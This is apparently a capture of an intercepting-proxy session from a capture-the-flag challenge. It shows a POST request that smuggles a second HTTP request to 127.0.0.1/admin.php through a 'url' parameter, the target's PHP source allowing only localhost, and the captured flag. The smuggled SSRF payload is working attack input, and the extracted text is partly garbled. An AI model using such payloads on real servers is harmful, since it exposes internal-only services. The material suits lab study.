 Raw Params Headers Hex
POST / HTTP/1.1
Host: 148.70.59.198:41256
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/77.0.3818.0 Safari/537.36 Edg/77.0.189.3
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 156
Origin: http://148.70.59.198:41256
DNT: 1
Connection: close
Referer: http://148.70.59.198:41256/
Cookie: td_cookie=4082180950
Upgrade-Insecure-Requests: 1
url=http://127.0.0.1&method=POST /admin.php HTTP/1.1
Host: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
iwantflag=yes%26id=%s%
Raw Headers Hex HTML Render
style="color: #007700">include(</span><span style="color: #DD0000">"flag.php"</span><span
style="color: #007700">);<br /><br />&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span
style="color: #0000BB">$_SERVER</span><span style="color: #007700">[</span><span
style="color: #DD0000">'REMOTE_ADDR'</span><span style="color: #007700">]==</span><span
style="color: #DD0000">"127.0.0.1"</span><span style="color: #007700">){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">show_source</span><span style="color: #007700">(</span><span style="color:
#0000BB">__FILE__</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(@</span><span style="color:
#0000BB">$_POST</span><span style="color: #007700">[</span><span style="color:
#DD0000">"iwantflag"</span><span style="color: #007700">]==</span><span style="color:
#DD0000">"yes"</span><span style="color: #007700">){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nb
sp;</span><span style="color: #0000BB">$flag</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}else{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span
style="color: #DD0000">"only&nbsp;127.0.0.1&nbsp;can&nbsp;visit&nbsp;it"</span><span
style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;}</span>
</span>
</code>Syc{Ssrf_1s_S0_3aSy}<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>